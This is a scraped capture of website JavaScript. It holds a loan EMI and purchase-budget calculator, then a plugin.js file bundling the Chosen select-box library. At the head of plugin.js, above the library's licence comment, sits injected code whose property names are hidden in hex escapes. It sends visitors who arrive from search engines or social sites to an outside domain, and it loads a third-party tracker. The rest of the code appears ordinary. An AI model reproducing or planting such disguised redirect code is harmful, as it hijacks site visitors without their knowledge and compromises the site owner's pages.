j=[12,24,36,48,60,72,84,96,108,120]; 	var principle12=0; 	var ir12=0; 	 	for(i=0;i<t;i++) 	{ 		ir12=ir12+iR; 		principle12=principle12 + pri;	 		 		if(i==j[n]){ 			var row='<tr style="background:#c1c1c1"><td colspan="2">Total Of '+j[n]+' Months</td><td>'+(emi*j[n]).toFixed(2)+'</td><td>'+principle12.toFixed(2)+'</td><td>'+ir12.toFixed(2)+'</td><td></td></tr>'; 			$("#payment tbody").append(row); 			 			n++;  		} 		 		iR=(l*rate); 		pri=(e-iR); //pri stands for principal 		eb=l-pri; //eb stands for ending balance 			 		itotal=itotal+iR; 		principle= principle + pri; 		var row='<tr><td id="Emi'+(i+1)+'">'+(i+1)+'</td><td>'+l+'</td><td>'+emi+'</td><td>'+pri.toFixed(2)+'</td><td>'+iR.toFixed(2)+'</td><td>'+eb.toFixed(2)+'</td></tr>'; 		$("#payment tbody").append(row); 		l=eb.toFixed(2);		 	} 	var row='<tr style="background:#c1c1c1"><td colspan="2">Final Total of '+ i +' Months</td><td>'+ptotal.toFixed(2)+'</td><td>'+principle.toFixed(2)+'</td><td>'+itotal.toFixed(2)+'</td><td></td></tr>'; 	$("#payment tbody").append(row); }	  $('.emiCalc').bind('keyup keypress ', function() { 	emicalc(); 	getDigitToWords('loan', 'loannum', 'loanword'); 	getDigitToWords('emi', 'eminum', 'emiword'); 	 });  /* Jump To Particular EMI No*/ function JumToEmi(e){ 	var id='#Emi'+$('#monthNo').val()+''; 	$('html, body').animate({ 		scrollTop: $(id).offset().top 	}, 0); }   var val,MI,tenure,age,EMI,emiSlide; /* To get the Additonal Cost */ function additionalContribution() { 	var sum = 0; 	$(".additionalForm").each(function() { 		if (!isNaN(this.value) && this.value.length != 0) { 			sum += parseFloat(this.value); 		} 		else if (this.value.length != 0){ 			 		} 	}); 	$(".additionalAmount").val(sum.toFixed(2)); }  function emiValue(){	 	emiSlide = $('.emiSlider').slider("value"); 	MI=$('#loanMI').val(); 	EMI=MI*emiSlide/100;				 	$('#EMIrate').val(EMI.toFixed(2));	 }  function getAge(){ 	if($('input:radio[name=employmentRadio]:checked').val()=="s1"){ 		if($('#myAge').val()==""){ 			tenure=30; 		} 		else if($('#myAge').val()!='' && $('#myAge').val()<60){ 			tenure=60-$('#myAge').val(); 		} 	} 	else if($('input:radio[name=employmentRadio]:checked').val()=="s2"){ 		if($('#myAge').val()==""){ 			tenure=30; 		} 		else if($('#myAge').val()!='' && $('#myAge').val()<65){ 			tenure=65-$('#myAge').val(); 		} 	} 	$('#tenure').val(tenure*12); }  function loanEligible(){ 	$("#totalemistate").css('display','block'); 	$("#totalemistate").html("Total emi payment for "+$("#expectedMonths").val()+" month is : Rs."+$("#totalEMI").val()); 	 	var e=$('#EMIrate').val(); 	var r=$('.interestRate').val(); 	var t=$('#tenure').val()/12; 	var age =$('#myAge').val(); 	var rt=(r)/100; 	var rate=(rt/12); 	var l1=(Math.pow((1+rate),(t*12))-1); 	var l2=e*l1; 	var l3=Math.pow((1+rate),(t*12))*rate; 	var l=l2/l3; 	if($('#myAge').val()==""){ 		getAge(); 		$('.resultLoanContainer').val(l.toFixed(2)); 		$("#validEntry").css('display','none'); 	} 	else if($('input:radio[name=employmentRadio]:checked').val()=="s1" &&($('#myAge').val() > 60 || $('#myAge').val() < 20 )) 		 { 		$('.resultLoanContainer').val("Not valid entries"); 		//$('#loanElgibilitynum').html("Not valid entries"); 		//$('#loanElgibilityword').html("Not valid entries"); 		$("#validEntry").css('display','block'); 	} 	else if($('input:radio[name=employmentRadio]:checked').val()=="s2" &&($('#myAge').val() > 65 || $('#myAge').val() < 20 )) 		 { 		$('.resultLoanContainer').val("Not valid entries"); 		//$('#loanElgibilitynum').html("Not valid entries"); 		//$('#loanElgibilityword').html("Not valid entries"); 		$("#validEntry").css('display','block'); 		 } 	else if(t> tenure ){ 		$('.resultLoanContainer').val("Not valid entries"); 		$("#validEntry").css('display','block'); 	} 	else{ 		$('.resultLoanContainer').val(l.toFixed(2)); 		$("#validEntry").css('display','none'); 	}	 	getDigitToWords('loaneligible', 'loanElgibilitynum', 'loanElgibilityword');	 }  function agreementValue() { 	console.log('function Called');     var AV = $(".agreementValue").val()      var AV5 = 5 * AV / 100;      var AV1 = 1 * AV / 100;      $(".agreementValueSD").val(AV5);      if (AV1 <= 30000) {          $(".agreementValueR").val(AV1);      }      else if (AV1 > 30000) {          $(".agreementValue").val(AV);          $(".agreementValueSD").val(AV5);          $(".agreementValueR").val(30000);     }  	else {          $(".agreementValue").val(0);          $(".agreementValueSD").val(0);          $(".agreementValueR").val(0);      }  } function calculateBudget() { 	var sum = 0,contri=0,ln=0; 	contri=$('.contribution').val(); 	if($('#EMIpayment').val()=="" || $('#EMIpayment').val()=="Not valid entries"){ 		ln=0; 	} 	else{ 		ln=$('#EMIpayment').val(); 	} 	ag= parseInt(contri)+parseInt(ln); 	$('.agreementValue').val(ag); 	agreementValue(); } function finalBudgetCalculate(){ 	sum=0; 	$(".budgetForm").each(function() { 		if (!isNaN(this.value) && this.value.length != 0) { 			sum += parseFloat(this.value); 		} 		else if (this.value.length != 0){ 			 		} 	});		  	$(".result").val(sum.toFixed(2)); 	getDigitToWords('budget', 'budgetnum', 'budgetword');		 }  $('#loanAI').bind('keyup keypress blur keydown', function() { 	val = $(this).val()/12;	 	$('#loanMI').val(val.toFixed(2)); 	getDigitToWords('loanAI', 'formated1A', 'aiword'); 	emiValue(); 	loanEligible(); 	//additionalContribution(); 	//calculateBudget();		 });  $('#loanMI').bind('keyup keypress blur keydown', function() { 	val = $(this).val()*12;	 	$('#loanAI').val(val.toFixed(2)); 	emiValue(); 	loanEligible(); 	additionalContribution(); 	//calculateBudget();	 	getDigitToWords('loanAI', 'formated1A', 'aiword'); });  $("#emiSlider").on("slide", function(event,ui) {	 	emiValue(); 	$('.sliderValue').val(emiSlide+'%'); 	 	getDigitToWords('EMIrate', 'emiword1', 'emiword'); 	var expectedMonth=$('#expectedMonths').val();	 	emi=$('#EMIrate').val(); 	$('#totalEMI').val((expectedMonth*emi).toFixed(2)); 	 	$("#totalemistate").css('display','block'); 	$("#totalemistate").html("Total emi payment for "+$("#expectedMonths").val()+" month is : Rs."+$("#totalEMI").val()); 	 	var r=$('.interestRate').val(); 	var t=$('#tenure').val()/12; 	var age =$('#myAge').val(); 	var rt=(r)/100; 	var rate=(rt/12); 	var l1=(Math.pow((1+rate),(t*12))-1); 	var l2=emi*l1; 	var l3=Math.pow((1+rate),(t*12))*rate; 	var l=l2/l3; 	if($('#myAge').val()==""){ 		getAge(); 		$('.resultLoanContainer').val(l.toFixed(2)); 	} 	else if($('input:radio[name=employmentRadio]:checked').val()=="s1" &&($('#myAge').val() > 60 || $('#myAge').val() < 20 )) { 		$('.resultLoanContainer').val("Not valid entries"); 	} 	else if($('input:radio[name=employmentRadio]:checked').val()=="s2" &&($('#myAge').val() > 65 || $('#myAge').val() < 20 )) 		 { 		$('.resultLoanContainer').val("Not valid entries"); 		//$('#loanElgibilitynum').html("Not valid entries"); 		//$('#loanElgibilityword').html("Not valid entries"); 		$("#validEntry").css('display','block'); 		 } 	else if(t> tenure ){ 		$('.resultLoanContainer').val("Not valid entries"); 	} 	else{ 		$('.resultLoanContainer').val(l.toFixed(2)); 	} 	//calculateBudget(); 	//additionalContribution(); 	$("#totalemistate").css('display','block'); 	$("#totalemistate").html("Total emi payment for "+$("#expectedMonths").val()+" month is : Rs."+$("#totalEMI").val()); 	getDigitToWords('loaneligible', 'loanElgibilitynum', 'loanElgibilityword'); });   $('#EMIrate').bind('keyup keypress change blur', function() {    	loanEligible(); 	calculateBudget(); 	additionalContribution(); 	finalBudgetCalculate(); }); $('.employmentRadio').change(function(){ 	getAge(); 	loanEligible(); 	calculateBudget(); 	additionalContribution(); 	finalBudgetCalculate(); }) $('#ir').bind('keyup keypress blur keydown', function() {	 	loanEligible(); 	calculateBudget();	 	finalBudgetCalculate(); 	//additionalContribution();	 }); $('#myAge').bind('keyup keypress click  blur', function() { 	getAge(); 	loanEligible(); 	//calculateBudget(); 	//additionalContribution(); }); $('#tenure').bind('keyup keypress keydown  blur', function() {	 	loanEligible(); 	//calculateBudget(); 	//additionalContribution();	 });  /*ending loan calculation*/  /*start buying calculation*/ var ag; $("#contributionOpen").click(function(){ 	$("#contributionDiv").slideToggle("slow"); 	$(".fa-times:before").css('tranform','rotate(90deg)'); });	 $("#loanAmountOpen").click(function(){ 	$("#loanAmountDiv").slideToggle("slow"); 	$(".fa-times:before").css('tranform','rotate(90deg)'); }); $("#additionalOpen").click(function(){ 	$("#additionalDiv").slideToggle("slow"); 	$(".fa-times:before").css('tranform','rotate(90deg)'); }); /*to get the additiona of contributional cost*/ function calculateContribution() { 	var sum = 0; 	$(".contributionForm").each(function() { 		if (!isNaN(this.value) && this.value.length != 0) { 			sum += parseFloat(this.value); 			 		} 		else if (this.value.length != 0){ 			 		} 	}); 	$(".contribution").val(sum.toFixed(2)); } $('.contribution').bind('keyup keypress change blur', function() { 	calculateBudget(); 	additionalContribution();	 	finalBudgetCalculate(); 	getDigitToWords('contribution', 'ycnum', 'ycword');		 	//getDigitToWords('budget', 'budgetnum', 'budgetword'); 	 }); $(".contributionForm").bind("keydown keyup change", function() { 	calculateContribution(); 	calculateBudget(); 	additionalContribution();	 	finalBudgetCalculate(); 	getDigitToWords('contribution', 'ycnum', 'ycword');	 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword'); 	//getDigitToWords('budget', 'budgetnum', 'budgetword'); });			 $(".additionalForm").bind("keyup keypress blur change", function() { 	calculateBudget(); 	additionalContribution();	 	finalBudgetCalculate(); 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword'); 	//getDigitToWords('budget', 'budgetnum', 'budgetword'); });	 $(".budgetForm").bind("keypress keyup change", function() {	 	finalBudgetCalculate(); 	$('.contributionForm').val(0); 	$('.additionalForm').val(0);   	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword'); 	//getDigitToWords('budget', 'budgetnum', 'budgetword'); }); /* $('#additionalc').bind('keyup keypress change blur', function(e){ 	e.preventDefault(); 	calculateBudget(); 	additionalContribution(); 	finalBudgetCalculate(); 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword'); }); */ $('.loanElgibility').bind('keyup keypress blur change', function() { 	calculateBudget(); 	additionalContribution();	 	finalBudgetCalculate(); 	//getDigitToWords('budget', 'budgetnum', 'budgetword'); }); $('#EMIpayment').bind('keyup keypress blur change', function() { 	calculateBudget(); 	additionalContribution();		 	finalBudgetCalculate();	 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword'); 	//getDigitToWords('budget', 'budgetnum', 'budgetword'); }); /*loan calculation for buying page*/ function emiValue1(){	 	emiSlide = $('.emiSlider').slider("value"); 	MI=$('#loanMI1').val(); 	EMI=MI*emiSlide/100;				 	$('#EMIrate').val(EMI.toFixed(2));	 } /*age for loan buying*/ function getAge1(){ 	if($('input:radio[name=employmentRadio]:checked').val()=="s1"){ 		if($('#myAge1').val()==""){ 			tenure=30; 		} 		else if($('#myAge1').val()!='' && $('#myAge1').val()<60){ 			tenure=60-$('#myAge1').val(); 		} 	} 	else if($('input:radio[name=employmentRadio]:checked').val()=="s2"){ 		if($('#myAge1').val()==""){ 			tenure=30; 		} 		else if($('#myAge1').val()!='' && $('#myAge1').val()<65){ 			tenure=65-$('#myAge1').val(); 		}  	} 	$('#tenure').val(tenure*12); }   function loaninbuying(){ 		var e=$('#EMIrate').val(); 	var r=$('.interestRate').val(); 	var t=$('#tenure').val()/12; 	var age =$('#myAge1').val(); 	var rt=(r)/100; 	var rate=(rt/12); 	var l1=(Math.pow((1+rate),(t*12))-1); 	var l2=e*l1; 	var l3=Math.pow((1+rate),(t*12))*rate; 	var l=l2/l3; 	if($('#myAge1').val()==""){ 		getAge1(); 		$('.resultLoanContainer').val(l.toFixed(2)); 		$("#validEntry").css('display','none'); 	} 	else if($('input:radio[name=employmentRadio]:checked').val()=="s1" &&($('#myAge1').val() > 60 || $('#myAge1').val() < 20 )) 		 { 		$('.resultLoanContainer').val("Not valid entries"); 		//$('#loanElgibilitynum').html("Not valid entries"); 		//$('#loanElgibilityword').html("Not valid entries"); 		$("#validEntry").css('display','block'); 	} 	else if($('input:radio[name=employmentRadio]:checked').val()=="s2" &&($('#myAge1').val() > 65 || $('#myAge1').val() < 20 )) 		 { 		$('.resultLoanContainer').val("Not valid entries"); 		//$('#loanElgibilitynum').html("Not valid entries"); 		//$('#loanElgibilityword').html("Not valid entries"); 		$("#validEntry").css('display','block'); 		 } 	else if(t> tenure ){ 		$('.resultLoanContainer').val("Not valid entries"); 		$("#validEntry").css('display','block'); 	} 	else{ 		$('.resultLoanContainer').val(l.toFixed(2)); 		$("#validEntry").css('display','none'); 	}  }  $('#loanAI1').bind('keyup keypress change keydown', function() { 	val = $(this).val()/12;	 	$('#loanMI1').val(val.toFixed(2)); 	emiValue1(); 	loaninbuying(); 	calculateBudget();	 	additionalContribution(); 	finalBudgetCalculate(); 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword');				 	getDigitToWords('loanAI1', 'formated1A', 'aiword'); 	//getDigitToWords('budget', 'budgetnum', 'budgetword'); 	 }); $('#loanMI1').bind('keyup keypress blur change', function() { 	val = $(this).val()*12;	 	$('#loanAI1').val(val.toFixed(2)); 	emiValue1(); 	loaninbuying(); 	calculateBudget(); 	additionalContribution();		 	finalBudgetCalculate(); 	getDigitToWords('loanAI1', 'formated1A', 'aiword'); 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword');	 	 }); $("#emiSlider1").on("slide", function(event,ui) {	 	emiValue1(); 	$('.sliderValue').val(emiSlide+'%'); 	getDigitToWords('EMIrate', 'emiword1', 'emiword'); 	//var expectedMonth=$('#expectedMonths').val();	 	loaninbuying(); 	calculateBudget(); 	additionalContribution(); 	finalBudgetCalculate(); 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword'); 	//getDigitToWords('budget', 'budgetnum', 'budgetword'); }); $('#EMIrate').bind('keyup keypress change blur', function() {    	//loanEligible(); 	emiValue1(); 	loaninbuying(); 	calculateBudget(); 	additionalContribution();		 	finalBudgetCalculate(); 	getDigitToWords('loanAI1', 'formated1A', 'aiword'); 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword');	 	 }); $('#myAge1').bind('keyup keypress click  blur', function() { 	getAge1(); 	loaninbuying(); 	calculateBudget(); 	additionalContribution(); 	finalBudgetCalculate(); }); $('.employmentRadio1').change(function(){ 	getAge1(); 	loaninbuying(); 	calculateBudget(); 	additionalContribution(); 	finalBudgetCalculate(); }) $('#ir1').bind('keyup keypress blur keydown', function() {	 	//loanEligible(); 	emiValue1(); 	loaninbuying(); 	calculateBudget(); 	additionalContribution();	 	finalBudgetCalculate();	 	getDigitToWords('loanAI1', 'formated1A', 'aiword'); 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword');	 	 	 }); $('#tenure').bind('keyup keypress keydown  blur', function() { 	 	//loanEligible(); 	calculateBudget(); 	additionalContribution(); 	finalBudgetCalculate(); 	 }); $('.berifyBuying').click(function(){ 	//alert("hi"); 	emiValue1(); 	getAge1(); 	loaninbuying(); 	agreementValue(); 	calculateContribution(); 	getDigitToWords('contribution', 'ycnum', 'ycword'); 	calculateBudget(); 	additionalContribution(); 	finalBudgetCalculate(); 	getDigitToWords('loanAI1', 'formated1A', 'aiword'); 	getDigitToWords('additionalc', 'additionalcnum', 'additionalcword'); }); $('.verifyLoan').click(function(){ 	emiValue(); 	getAge(); 	loanEligible();	 }); 


--- FILE ---
content_type: application/javascript
request_url: http://lejagah.com/Scripts/plugin.js
body_size: 64820
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
/*! Chosen, a Select Box Enhancer for jQuery and Prototype by Patrick Filler for Harvest, http://getharvest.com  Version 1.2.0 Full source at https://github.com/harvesthq/chosen Copyright (c) 2011-2014 Harvest http://getharvest.com  MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md This file is generated by `grunt build`, do not edit it by hand. */  (function() {   var $, AbstractChosen, Chosen, SelectParser, _ref,     __hasProp = {}.hasOwnProperty,     __extends = function(child, parent) { for (var key in parent) { if (__hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; };    SelectParser = (function() {     function SelectParser() {       this.options_index = 0;       this.parsed = [];     }      SelectParser.prototype.add_node = function(child) {       if (child.nodeName.toUpperCase() === "OPTGROUP") {         return this.add_group(child);       } else {         return this.add_option(child);       }     };      SelectParser.prototype.add_group = function(group) {       var group_position, option, _i, _len, _ref, _results;       group_position = this.parsed.length;       this.parsed.push({         array_index: group_position,         group: true,         label: this.escapeExpression(group.label),         children: 0,         disabled: group.disabled       });       _ref = group.childNodes;       _results = [];       for (_i = 0, _len = _ref.length; _i < _len; _i++) {         option = _ref[_i];         _results.push(this.add_option(option, group_position, group.disabled));       }       return _results;     };      SelectParser.prototype.add_option = function(option, group_position, group_disabled) {       if (option.nodeName.toUpperCase() === "OPTION") {         if (option.text !== "") {           if (group_position != null) {             this.parsed[group_position].children += 1;           }           this.parsed.push({             array_index: this.parsed.length,             options_index: this.options_index,             value: option.value,             text: option.text,             html: option.innerHTML,             selected: option.selected,             disabled: group_disabled === true ? group_disabled : option.disabled,             group_array_index: group_position,             classes: option.className,             style: option.style.cssText           });         } else {           this.parsed.push({             array_index: this.parsed.length,             options_index: this.options_index,             empty: true           });         }         return this.options_index += 1;       }     };      SelectParser.prototype.escapeExpression = function(text) {       var map, unsafe_chars;       if ((text == null) || text === false) {         return "";       }       if (!/[\&\<\>\"\'\`]/.test(text)) {         return text;       }       map = {         "<": "&lt;",         ">": "&gt;",         '"': "&quot;",         "'": "&#x27;",         "`": "&#x60;"       };       unsafe_chars = /&(?!\w+;)|[\<\>\"\'\`]/g;       return text.replace(unsafe_chars, function(chr) {         return map[chr] || "&amp;";       });     };      return SelectParser;    })();    SelectParser.select_to_array = function(select) {     var child, parser, _i, _len, _ref;     parser = new SelectParser();     _ref = select.childNodes;     for (_i = 0, _len = _ref.length; _i < _len; _i++) {       child = _ref[_i];       parser.add_node(child);     }     return parser.parsed;   };    AbstractChosen = (function() {     function AbstractChosen(form_field, options) {       this.form_field = form_field;       this.options = options != null ? options : {};       if (!AbstractChosen.browser_is_supported()) {         return;       }       this.is_multiple = this.form_field.multiple;       this.set_default_text();       this.set_default_values();       this.setup();       this.set_up_html();       this.register_observers();     }      AbstractChosen.prototype.set_default_values = function() {       var _this = this;       this.click_test_action = function(evt) {         return _this.test_active_click(evt);       };       this.activate_action = function(evt) {         return _this.activate_field(evt);       };       this.active_field = false;       this.mouse_on_container = false;       this.results_showing = false;       this.result_highlighted = null;       this.allow_single_deselect = (this.options.allow_single_deselect != null) && (this.form_field.options[0] != null) && this.form_field.options[0].text === "" ? this.options.allow_single_deselect : false;       this.disable_search_threshold = this.options.disable_search_threshold || 0;       this.disable_search = this.options.disable_search || false;       this.enable_split_word_search = this.options.enable_split_word_search != null ? this.options.enable_split_word_search : true;       this.group_search = this.options.group_search != null ? this.options.group_search : true;       this.search_contains = this.options.search_contains || false;       this.single_backstroke_delete = this.options.single_backstroke_delete != null ? this.options.single_backstroke_delete : true;       this.max_selected_options = this.options.max_selected_options || Infinity;       this.inherit_select_classes = this.options.inherit_select_classes || false;       this.display_selected_options = this.options.display_selected_options != null ? this.options.display_selected_options : true;       return this.display_disabled_options = this.options.display_disabled_options != null ? this.options.display_disabled_options : true;     };      AbstractChosen.prototype.set_default_text = function() {       if (this.form_field.getAttribute("data-placeholder")) {         this.default_text = this.form_field.getAttribute("data-placeholder");       } else if (this.is_multiple) {         this.default_text = this.options.placeholder_text_multiple || this.options.placeholder_text || AbstractChosen.default_multiple_text;       } else {         this.default_text = this.options.placeholder_text_single || this.options.placeholder_text || AbstractChosen.default_single_text;       }       return this.results_none_found = this.form_field.getAttribute("data-no_results_text") || this.options.no_results_text || AbstractChosen.default_no_result_text;     };      AbstractChosen.prototype.mouse_enter = function() {       return this.mouse_on_container = true;     };      AbstractChosen.prototype.mouse_leave = function() {       return this.mouse_on_container = false;     };      AbstractChosen.prototype.input_focus = function(evt) {       var _this = this;       if (this.is_multiple) {         if (!this.active_field) {           return setTimeout((function() {             return _this.container_mousedown();           }), 50);         }       } else {         if (!this.active_field) {           return this.activate_field();         }       }     };      AbstractChosen.prototype.input_blur = function(evt) {       var _this = this;       if (!this.mouse_on_container) {         this.active_field = false;         return setTimeout((function() {           return _this.blur_test();         }), 100);       }     };      AbstractChosen.prototype.results_option_build = function(options) {       var content, data, _i, _len, _ref;       content = '';       _ref = this.results_data;       for (_i = 0, _len = _ref.length; _i < _len; _i++) {         data = _ref[_i];         if (data.group) {           content += this.result_add_group(data);         } else {           content += this.result_add_option(data);         }         if (options != null ? options.first : void 0) {           if (data.selected && this.is_multiple) {             this.choice_build(data);           } else if (data.selected && !this.is_multiple) {             this.single_set_selected_text(data.text);           }         }       }       return content;     };      AbstractChosen.prototype.result_add_option = function(option) {       var classes, option_el;       if (!option.search_match) {         return '';       }       if (!this.include_option_in_results(option)) {         return '';       }       classes = [];       if (!option.disabled && !(option.selected && this.is_multiple)) {         classes.push("active-result");       }       if (option.disabled && !(option.selected && this.is_multiple)) {         classes.push("disabled-result");       }       if (option.selected) {         classes.push("result-selected");       }       if (option.group_array_index != null) {         classes.push("group-option");       }       if (option.classes !== "") {         classes.push(option.classes);       }       option_el = document.createElement("li");       option_el.className = classes.join(" ");       option_el.style.cssText = option.style;       option_el.setAttribute("data-option-array-index", option.array_index);       option_el.innerHTML = option.search_text;       return this.outerHTML(option_el);     };      AbstractChosen.prototype.result_add_group = function(group) {       var group_el;       if (!(group.search_match || group.group_match)) {         return '';       }       if (!(group.active_options > 0)) {         return '';       }       group_el = document.createElement("li");       group_el.className = "group-result";       group_el.innerHTML = group.search_text;       return this.outerHTML(group_el);     };      AbstractChosen.prototype.results_update_field = function() {       this.set_default_text();       if (!this.is_multiple) {         this.results_reset_cleanup();       }       this.result_clear_highlight();       this.results_build();       if (this.results_showing) {         return this.winnow_results();       }     };      AbstractChosen.prototype.reset_single_select_options = function() {       var result, _i, _len, _ref, _results;       _ref = this.results_data;       _results = [];       for (_i = 0, _len = _ref.length; _i < _len; _i++) {         result = _ref[_i];         if (result.selected) {           _results.push(result.selected = false);         } else {           _results.push(void 0);         }       }       return _results;     };      AbstractChosen.prototype.results_toggle = function() {       if (this.results_showing) {         return this.results_hide();       } else {         return this.results_show();       }     };      AbstractChosen.prototype.results_search = function(evt) {       if (this.results_showing) {         return this.winnow_results();       } else {         return this.results_show();       }     };      AbstractChosen.prototype.winnow_results = function() {       var escapedSearchText, option, regex, results, results_group, searchText, startpos, text, zregex, _i, _len, _ref;       this.no_results_clear();       results = 0;       searchText = this.get_search_text();       escapedSearchText = searchText.replace(/[-[\]{}()*+?.,\\^$|#\s]/g, "\\$&");       zregex = new RegExp(escapedSearchText, 'i');       regex = this.get_search_regex(escapedSearchText);       _ref = this.results_data;       for (_i = 0, _len = _ref.length; _i < _len; _i++) {         option = _ref[_i];         option.search_match = false;         results_group = null;         if (this.include_option_in_results(option)) {           if (option.group) {             option.group_match = false;             option.active_options = 0;           }           if ((option.group_array_index != null) && this.results_data[option.group_array_index]) {             results_group = this.results_data[option.group_array_index];             if (results_group.active_options === 0 && results_group.search_match) {               results += 1;             }             results_group.active_options += 1;           }           if (!(option.group && !this.group_search)) {             option.search_text = option.group ? option.label : option.text;             option.search_match = this.search_string_match(option.search_text, regex);             if (option.search_match && !option.group) {               results += 1;             }             if (option.search_match) {               if (searchText.length) {                 startpos = option.search_text.search(zregex);                 text = option.search_text.substr(0, startpos + searchText.length) + '</em>' + option.search_text.substr(startpos + searchText.length);                 option.search_text = text.substr(0, startpos) + '<em>' + text.substr(startpos);               }               if (results_group != null) {                 results_group.group_match = true;               }             } else if ((option.group_array_index != null) && this.results_data[option.group_array_index].search_match) {               option.search_match = true;             }           }         }       }       this.result_clear_highlight();       if (results < 1 && searchText.length) {         this.update_results_content("");         return this.no_results(searchText);       } else {         this.update_results_content(this.results_option_build());         return this.winnow_results_set_highlight();       }     };      AbstractChosen.prototype.get_search_regex = function(escaped_search_string) {       var regex_anchor;       regex_anchor = this.search_contains ? "" : "^";       return new RegExp(regex_anchor + escaped_search_string, 'i');     };      AbstractChosen.prototype.search_string_match = function(search_string, regex) {       var part, parts, _i, _len;       if (regex.test(search_string)) {         return true;       } else if (this.enable_split_word_search && (search_string.indexOf(" ") >= 0 || search_string.indexOf("[") === 0)) {         parts = search_string.replace(/\[|\]/g, "").split(" ");         if (parts.length) {           for (_i = 0, _len = parts.length; _i < _len; _i++) {             part = parts[_i];             if (regex.test(part)) {               return true;             }           }         }       }     };      AbstractChosen.prototype.choices_count = function() {       var option, _i, _len, _ref;       if (this.selected_option_count != null) {         return this.selected_option_count;       }       this.selected_option_count = 0;       _ref = this.form_field.options;       for (_i = 0, _len = _ref.length; _i < _len; _i++) {         option = _ref[_i];         if (option.selected) {           this.selected_option_count += 1;         }       }       return this.selected_option_count;     };      AbstractChosen.prototype.choices_click = function(evt) {       evt.preventDefault();       if (!(this.results_showing || this.is_disabled)) {         return this.results_show();       }     };      AbstractChosen.prototype.keyup_checker = function(evt) {       var stroke, _ref;       stroke = (_ref = evt.which) != null ? _ref : evt.keyCode;       this.search_field_scale();       switch (stroke) {         case 8:           if (this.is_multiple && this.backstroke_length < 1 && this.choices_count() > 0) {             return this.keydown_backstroke();           } else if (!this.pending_backstroke) {             this.result_clear_highlight();             return this.results_search();           }           break;         case 13:           evt.preventDefault();           if (this.results_showing) {             return this.result_select(evt);           }           break;         case 27:           if (this.results_showing) {             this.results_hide();           }           return true;         case 9:         case 38:         case 40:         case 16:         case 91:         case 17:           break;         default:           return this.results_search();       }     };      AbstractChosen.prototype.clipboard_event_checker = function(evt) {       var _this = this;       return setTimeout((function() {         return _this.results_search();       }), 50);     };      AbstractChosen.prototype.container_width = function() {       if (this.options.width != null) {         return this.options.width;       } else {         return "" + this.form_field.offsetWidth + "px";       }     };      AbstractChosen.prototype.include_option_in_results = function(option) {       if (this.is_multiple && (!this.display_selected_options && option.selected)) {         return false;       }       if (!this.display_disabled_options && option.disabled) {         return false;       }       if (option.empty) {         return false;       }       return true;     };      AbstractChosen.prototype.search_results_touchstart = function(evt) {       this.touch_started = true;       return this.search_results_mouseover(evt);     };      AbstractChosen.prototype.search_results_touchmove = function(evt) {       this.touch_started = false;       return this.search_results_mouseout(evt);     };      AbstractChosen.prototype.search_results_touchend = function(evt) {       if (this.touch_started) {         return this.search_results_mouseup(evt);       }     };      AbstractChosen.prototype.outerHTML = function(element) {       var tmp;       if (element.outerHTML) {         return element.outerHTML;       }       tmp = document.createElement("div");       tmp.appendChild(element);       return tmp.innerHTML;     };      AbstractChosen.browser_is_supported = function() {       if (window.navigator.appName === "Microsoft Internet Explorer") {         return document.documentMode >= 8;       }       if (/iP(od|hone)/i.test(window.navigator.userAgent)) {         return false;       }       if (/Android/i.test(window.navigator.userAgent)) {         if (/Mobile/i.test(window.navigator.userAgent)) {           return false;         }       }       return true;     };      AbstractChosen.default_multiple_text = "Select Locality";      AbstractChosen.default_single_text = "Select an Option";      AbstractChosen.default_no_result_text = "No results match";      return AbstractChosen;    })();    $ = jQuery;    $.fn.extend({     chosen: function(options) {       if (!AbstractChosen.browser_is_supported()) {         return this;       }       return this.each(function(input_field) {         var $this, chosen;         $this = $(this);         chosen = $this.data('chosen');         if (options === 'destroy' && chosen instanceof Chosen) {           chosen.destroy();         } else if (!(chosen instanceof Chosen)) {           $this.data('chosen', new Chosen(this, options));         }       });     }   });    Chosen = (function(_super) {     __extends(Chosen, _super);      function Chosen() {       _ref = Chosen.__super__.constructor.apply(this, arguments);       return _ref;     }      Chosen.prototype.setup = function() {       this.form_field_jq = $(this.form_field);       this.current_selectedIndex = this.form_field.selectedIndex;       return this.is_rtl = this.form_field_jq.hasClass("chosen-rtl");     };      Chosen.prototype.set_up_html = function() {       var container_classes, container_props;       container_classes = ["chosen-container"];       container_classes.push("chosen-container-" + (this.is_multiple ? "multi" : "single"));       if (this.inherit_select_classes && this.form_field.className) {         container_classes.push(this.form_field.className);       }       if (this.is_rtl) {         container_classes.push("chosen-rtl");       }       container_props = {         'class': container_classes.join(' '),         'style': "width: " + (this.container_width()) + ";",         'title': this.form_field.title       };       if (this.form_field.id.length) {         container_props.id = this.form_field.id.replace(/[^\w]/g, '_') + "_chosen";       }       this.container = $("<div />", container_props);       if (this.is_multiple) {         this.container.html('<ul class="chosen-choices"><li class="search-field"><input type="text" value="' + this.default_text + '" class="default" autocomplete="off" style="width:25px;" /></li></ul><div class="chosen-drop"><ul class="chosen-results"></ul></div>');       } else {         this.container.html('<a class="chosen-single chosen-default" tabindex="-1"><span>' + this.default_text + '</span><div><b></b></div></a><div class="chosen-drop"><div class="chosen-search"><input type="text" autocomplete="off" /></div><ul 